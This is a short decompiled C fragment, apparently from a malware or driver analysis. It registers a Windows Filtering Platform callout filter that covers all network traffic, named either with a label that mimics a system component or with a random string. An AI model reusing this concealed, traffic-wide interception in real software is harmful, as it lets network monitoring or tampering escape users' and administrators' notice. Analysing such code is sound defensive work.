 qmemcpy(&filter.action.calloutKey, calloutKey, sizeof(filter.action.calloutKey));
filter.action.type = FWP_ACTION_CALLOUT_TERMINATING;
if ( g_os_major_not_eq_6 )
{
  filter.displayData.name = L"NDU Inbound Mac Frame Native V6 Callout";
  filter.displayData.description = L"NDU Inbound Mac Frame Native V6 Callout";
}
else
{
  filter.displayData.name = g_random_name;
  filter.displayData.description = g_random_name;
}
qmemcpy(&filter.layerKey, applicableLayer, sizeof(filter.layerKey));
qmemcpy(&filter.subLayerKey, &g_fwpm_sublayer_key, sizeof(filter.subLayerKey));
filter.numFilterConditions = 0;             // this applies to all applications/traffic
filter.filterCondition = &v15;
filter.weight.type = FWP_EMPTY;             // auto-weight
result = j_FwpmFilterAdd0(g_fwp_engine_handle, &filter, 0i64, filterId);